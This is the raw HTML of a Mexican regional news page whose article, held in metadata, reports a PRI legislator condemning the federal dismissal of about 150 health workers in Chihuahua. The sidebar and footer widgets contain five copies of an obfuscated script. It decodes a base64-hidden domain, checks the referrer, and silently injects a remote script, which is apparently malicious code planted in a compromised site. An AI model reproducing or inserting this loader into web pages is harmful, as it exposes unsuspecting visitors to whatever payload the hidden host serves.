class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/" data-title="Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud" data-id="30318"  data-prev="https://elpapelerito.com.mx/utilizan-los-dulces-de-la-gota-de-miel-de-parral-para-vender-armas-en-facebook/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-30318 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/el-botox-fue-detenido-por-primera-vez-en-2018-en-una-casa-del-exsecretario-de-gobierno-de-cuauhtemoc-blanco/">“El Botox” fue detenido por primera vez en 2018 en una casa del exsecretario de gobierno de Cuauhtémoc Blanco</a></li><li> <a href="https://elpapelerito.com.mx/lo-sentencian-a-12-anos-y-6-meses-de-prision-por-asaltar-5-oxxos/">Lo sentencian a 12 años y 6 meses de PRISIÓN por ASALTAR 5 Oxxos</a></li><li> <a href="https://elpapelerito.com.mx/habilitan-casi-200-refugios-en-todo-el-estado-ante-el-friazo-que-viene/">Habilitan casi 200 refugios en todo el Estado ante el FRIAZO que viene</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" data-image-url="" data-title="Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" data-image-url="" data-title="Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"30318","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpapelerito.com.mx/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud\/"},"dateCreated":"2024-04-02 12:08:32","datePublished":"2024-04-02 12:08:32","dateModified":"2024-04-02 18:08:52","url":"https:\/\/elpapelerito.com.mx\/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud\/","headline":"Venganza enfermiza de Federaci\u00f3n contra chihuahuenses, califica Noel Ch\u00e1vez despido masivo en sector salud","name":"Venganza enfermiza de Federaci\u00f3n contra chihuahuenses, califica Noel Ch\u00e1vez despido masivo en sector salud","articleBody":"<!-- wp:paragraph -->\n<p>El coordinador de los diputados del PRI en el Congreso del Estado, Noel Ch\u00e1vez Vel\u00e1zquez, conden\u00f3 lo que calific\u00f3 de \"crimen\" cometido por el Gobierno Federal en contra de las familias chihuahuenses, debido al despido de m\u00e1s de 150 profesionistas de la salud, acciones que, dijo, obedecen a venganzas enfermizas y que se desquita contra la poblaci\u00f3n.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Ch\u00e1vez Vel\u00e1zquez revel\u00f3 que tiene informaci\u00f3n acerca de los despidos de profesionistas de la salud que operaban para la Federaci\u00f3n en apoyo del sistema de instituciones estatales, entre ellos, m\u00e9dicos especialistas de terapias para la infancia, con problemas de inclusi\u00f3n.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Revel\u00f3 que fueron 150 \"y hay amenazas todav\u00eda de quitar m\u00e1s porque muchos que ya firmaron el contrato, no los pudieron correr y esto no puede ser\", advirti\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>El legislador local expres\u00f3 que, adem\u00e1s de \"un crimen\" es un atentado flagrante contra el Sistema de Salud de Chihuahua\", al tiempo que record\u00f3 que, en los gobiernos de Enrique Pe\u00f1a Nieto y de Felipe Calder\u00f3n, se regularizaron todos los trabajadores en los Estados, incluyendo la Ciudad de M\u00e9xico, \"y no se ve\u00eda por colores, o tal o cual partido\", manifest\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\u201cAhora es una venganza por la promoci\u00f3n que saca la gobernadora con MediChihuahua para dar m\u00e1s cobertura, todav\u00eda m\u00e1s al sistema de salud\", especific\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Agreg\u00f3 que retiran el apoyo porque Chihuahua no se adhiere al IMSS-Bienestar, \"pero no es preciso que est\u00e9 adherido, pues si la atenci\u00f3n se tiene que dar, tanto el Estado como de la Federaci\u00f3n, que as\u00ed se ven\u00eda realizando, esto es un total crimen\u201d, acot\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Noel Ch\u00e1vez Vel\u00e1zquez denunci\u00f3 que estas acciones del Gobierno Federal con el sistema de salud afectan m\u00e1s a las zonas rurales, porque \u201cnos quedamos sin m\u00e9dicos, y de por s\u00ed, no tenemos medicamento, ahora nos quitan los m\u00e9dicos nada m\u00e1s por una aberraci\u00f3n, por una venganza injusta totalmente\", insisti\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Por \u00faltimo, Ch\u00e1vez Vel\u00e1zquez, quien es candidato a diputado federal por el Noveno Distrito, dijo que esta es una de las batallas por las que tiene que ir al Congreso de la Uni\u00f3n \"a luchar por nuestro sistema de salud que nos est\u00e1n desmantelando por venganzas enfermizas y no puede ser que se est\u00e9n desquitando con la ciudadan\u00eda. \u00a1No lo podemos permitir!\u201d, concluy\u00f3.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Estatal"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/04\/FB_IMG_1712081262856.jpg","width":616,"height":382},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Venganza enfermiza de Federaci\u00f3n contra chihuahuenses, califica Noel Ch\u00e1vez despido masivo en sector salud","published":"2024-04-02 12:08:32","updated":"2024-04-02 18:08:52"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/estatal-chihuahua\/","name":"Estatal"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/estatal-chihuahua\/","name":"Estatal"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; 